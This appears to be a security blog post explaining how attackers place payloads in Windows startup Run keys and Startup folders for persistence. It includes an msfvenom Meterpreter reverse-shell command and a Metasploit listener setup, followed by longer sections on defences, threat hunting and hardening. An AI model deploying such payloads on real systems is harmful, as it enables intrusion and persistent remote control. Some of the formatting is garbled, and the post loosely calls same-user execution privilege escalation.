
The digital shadows stretch long in the server room, the hum of machinery a constant, low thrum against the silence. It’s a symphony of servers, each one a potential target, a fragile fortress against the unseen forces that probe its defenses. In this realm, privilege escalation isn't a hypothetical; it's the inevitable progression of a successful breach. Today, we dissect a common, insidious technique: weaponizing Windows startup applications to climb the ladder of access.
This isn't about theoretical exploits found in dusty academic papers. This is the gritty reality of post-exploitation, the methodical steps an attacker takes once inside the perimeter. We're not patching systems; we're performing autopsies on compromised environments to understand how the digital rot sets in. This guide will transform your understanding of Windows startup vulnerabilities, moving you from passive observer to an active defender, thinking like the adversary.
Table of Contents
- Understanding Startup Apps: The Attacker's Vantage Point
- The Weakness in Autostart: Permissions and Execution
- Weaponizing Startup Apps: A Walkthrough
- Defensive Countermeasures: Fortifying the Gates
- Threat Hunting Startup Anomalies
- Engineer's Verdict: Is This Technique Still Relevant?
- Operator's Arsenal: Tools for the Trade
- Practical Implementation: Securing Startup Entries
- Frequently Asked Questions
- The Contract: Hardening Your Endpoints
Understanding Startup Apps: The Attacker's Vantage Point
Windows, in its quest for user convenience, offers several mechanisms for applications to launch automatically when a user logs in or the system boots. These are known as startup applications. While legitimate for software updates, cloud sync clients, or productivity tools, these same mechanisms become potent vectors for malicious actors. From the attacker's perspective, a startup entry is a persistent beacon, a reliable way to re-establish a foothold and maintain access even after reboots.
The core principle here is persistence. In the cat-and-mouse game of cybersecurity, persistence is the ability of an attacker to maintain access to a compromised system over time, evading detection and countermeasures. Startup applications, when writable by a low-privileged user, offer a low-cost, high-reward path to achieving this persistence.
The Weakness in Autostart: Permissions and Execution
The vulnerability lies not in the startup feature itself, but in the permissions associated with the locations where startup entries are stored. In many Windows environments, especially those with misconfigurations or legacy setups, a standard user might have write access to critical startup folders or registry keys. This allows them to add their own executable files, which will then be run with the privileges of the user who logs in.
"The simplest path to power is often overlooked because it doesn't look like a complex exploit. It looks like convenience. And convenience, in system administration, is a silent killer." - cha0smagick
When a user logs in, the system iterates through these predefined locations, executing any executables found. If an attacker has placed a malicious payload—such as a Meterpreter shell from the Metasploit Framework—in a location that the user's login process executes, they gain an immediate, elevated shell with the user's privileges. If that user has administrative rights, the attacker has effectively achieved privilege escalation.
Weaponizing Startup Apps: A Walkthrough
Let's visualize the attack chain. Imagine a scenario where an attacker has gained initial access to a Windows machine with standard user privileges. Their goal is to escalate to administrative rights. One of the first places to look for persistence opportunities is the startup mechanism.
Here’s a typical workflow:
- Reconnaissance: The attacker first identifies writable startup locations. This can be done manually by checking specific registry keys (e.g., `HKCU\Software\Microsoft\Windows\CurrentVersion\Run`, `HKLM\Software\Microsoft\Windows\CurrentVersion\Run`) or startup folders (e.g., `%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup`, `%ProgramData%\Microsoft\Windows\Start Menu\Programs\Startup`). Automated tools like winPEAS can help identify these misconfigurations during an enumeration phase.
-
Payload Generation: Using Metasploit, the attacker crafts a malicious executable. For instance, a Meterpreter payload designed to run on Windows. The command might look something like this (simplified):
Here,msfvenom -p windows/meterpreter/reverse_tcp LHOST=LPORT= -f exe -o startup_payload.exe LHOSTwould be the attacker's IP address, andLPORTwould be the port on which the attacker is listening for the incoming connection. -
Deployment: The attacker uploads the generated
startup_payload.exeto one of the writable startup locations. For example, if%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startupis writable, they would place it there. -
Establishing the Listener: On their own machine, the attacker sets up a listener to catch the incoming connection from the compromised host.
msfconsole use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LHOSTset LPORT exploit -
Execution and Escalation: The next time the user logs into the Windows machine, the
startup_payload.exeis automatically executed. This connects back to the attacker's listener, providing a Meterpreter session. If the logged-in user has administrative privileges, the attacker now has an administrative shell.
The crucial part is that this payload runs silently in the background, often without any immediate user interaction beyond logging in. This makes it an incredibly stealthy method for maintaining long-term access.
Defensive Countermeasures: Fortifying the Gates
Preventing this type of attack is a multi-layered approach, focusing on hardening the endpoint and maintaining vigilant monitoring.
- Principle of Least Privilege: This is paramount. Standard users should not have write access to system-wide startup locations or critical registry keys. Implement strong access controls to ensure only administrators can modify these areas.
- Regular Auditing: Periodically audit startup entries. Tools that scan for unauthorized or suspicious executables in startup locations are invaluable. This includes both user-specific and system-wide locations.
- Application Whitelisting/Control: Implementing application control solutions (like AppLocker or Windows Defender Application Control) can prevent unknown or untrusted executables from running, regardless of where they are placed.
- Endpoint Detection and Response (EDR): Modern EDR solutions are designed to detect suspicious process executions, including those initiated via startup mechanisms. Behavioral analysis can flag anomalous activities that traditional antivirus might miss.
- Disabling Unnecessary Startup Items: Regularly review and disable non-essential startup applications. The fewer entry points, the smaller the attack surface.
Threat Hunting Startup Anomalies
For the proactive defender, threat hunting is key. Instead of waiting for alerts, you actively search for threats. When hunting for startup-based persistence, consider these queries and techniques:
-
Registry Monitoring: Monitor for modifications to
HKCU\Software\Microsoft\Windows\CurrentVersion\RunandHKLM\Software\Microsoft\Windows\CurrentVersion\Run. Look for newly added entries pointing to unusual file paths or executables. -
File System Monitoring: Track file creation events in known user and system startup folders (e.g.,
C:\Users\,\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup). Pay attention to executables (.exe), scripts (.bat, .cmd, .ps1), or DLLs placed in these locations. - Process Execution Analysis: Analyze process creation logs. Look for processes that are launched shortly after user login and originate from these startup directories. Correlate this with network connections to suspicious external IPs.
- Use Enumeration Tools: Leverage tools like winPEAS (as mentioned earlier) or PowerShell scripts designed to enumerate startup locations and their permissions. This helps identify potential weak points quickly.
The goal is to find the anomaly: an executable in a startup folder that shouldn't be there, or a registry key pointing to a user-created script that has no business running automatically.
Engineer's Verdict: Is This Technique Still Relevant?
Verdict: Highly Relevant for Opportunistic Attacks and Legacy Systems.
While sophisticated attackers might move towards more advanced persistence methods, exploiting Windows startup applications remains a prevalent technique, especially in environments with weak security hygiene or older configurations. It requires minimal sophisticated tooling and can be highly effective if misconfigurations exist. For defenders, it's a fundamental vulnerability to understand and mitigate. Ignoring it is akin to leaving the front door unlocked while reinforcing the back.
Operator's Arsenal: Tools for the Trade
To effectively defend against or understand startup application exploits, you need the right tools:
- Metasploit Framework: Essential for generating payloads and setting up listeners for testing and demonstration.
- winPEAS: An invaluable script for enumerating potential privilege escalation vectors, including startup entries and permissions.
- Sysinternals Suite (Autoruns): Developed by Microsoft, Autoruns is the gold standard for viewing everything that launches automatically on a system, including startup folder entries, registry run keys, scheduled tasks, and more. A must-have for any security professional.
- PowerShell: For scripting custom enumeration, monitoring, and remediation tasks.
- Endpoint Detection and Response (EDR) Solutions: Such as CrowdStrike, SentinelOne, Microsoft Defender for Endpoint, etc., for real-time monitoring and threat detection.
- Behavioral Analysis Tools: Tools that monitor process creation, network connections, and file system activity.
"On the dark side, having these tools means you can automate the intrusion. On the light side, they mean you can automate the defense and auditing. The tool is neutral; the intent is everything."
Practical Implementation: Securing Startup Entries
Securing startup entries is a straightforward but often neglected task. Here’s a practical guide:
-
Identify Startup Locations:
- Registry Keys:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run(User specific)HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run(System wide)HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce(User specific, runs once upon login)HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce(System wide, runs once upon login)- Startup Folders:
%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup(User specific)%ProgramData%\Microsoft\Windows\Start Menu\Programs\Startup(System wide, for all users)
-
Verify Permissions: Use tools like
icaclsor the security tab in the file/registry properties to check who has write permissions for these locations. For system-wide locations, ideally onlySYSTEMand administrators should have write access. For user-specific locations, only the user and administrators should have write access. -
Implement Group Policy Objects (GPO):
- Use GPO to enforce permissions on these registry keys and folders.
- Configure Application Control policies (e.g., AppLocker) to only allow execution of approved applications.
- Consider using GPO to disable or restrict autorun functionality if not strictly necessary.
- Regular Auditing: Schedule regular scans (e.g., using PowerShell scripts or Sysinternals Autoruns) to detect any unauthorized changes to startup configurations.
Frequently Asked Questions
What is the most common startup location exploited for persistence?
While many locations can be targeted, the user-specific Run key (HKCU\Software\Microsoft\Windows\CurrentVersion\Run) and the user's Startup folder are frequently exploited due to potentially weaker permissions and user-driven execution context.
How can I check whose login triggers a malicious startup program?
If the malicious program is placed in a user-specific startup location (like HKCU\...\Run or the user's Startup folder), it will execute when that specific user logs in. If it's in a system-wide location (like HKLM\...\Run or ProgramData\...\Startup), it will execute for any user who logs in, often with higher privileges depending on the user's context.
Is this technique effective against modern Windows versions?
Yes, it remains effective if permissions are misconfigured or if the attacker gains access as a user who legitimately manages startup entries. However, with robust EDR solutions and strict access controls, detection and prevention are significantly more likely.
Can this technique lead to Domain Admin privileges?
Potentially. If the user whose credentials are compromised as part of the initial breach has Domain Admin privileges, then escalating to that user's privileges via a startup app effectively grants Domain Admin access to the attacker.
The Contract: Hardening Your Endpoints
The digital battlefield is littered with the remnants of systems compromised through elementary, yet devastating, techniques. Weaponizing startup applications is one such technique, a testament to the fact that even the most sophisticated defenses can be bypassed by exploiting basic system functionalities and inadequate permission management. Your contract as a defender is clear: understand these vectors, audit relentlessly, and enforce the principle of least privilege.
Now, consider this: You've audited your Windows environment and found a legitimate, third-party application running at startup with permissions that allow a standard user to modify its launch parameters or executable path. Describe, step-by-step, how you would remediate this vulnerability and what PowerShell commands or GPO settings you would use to prevent recurrence. Detail your findings and proposed solution in the comments below. Let's make the digital world a harder target.

No comments:
Post a Comment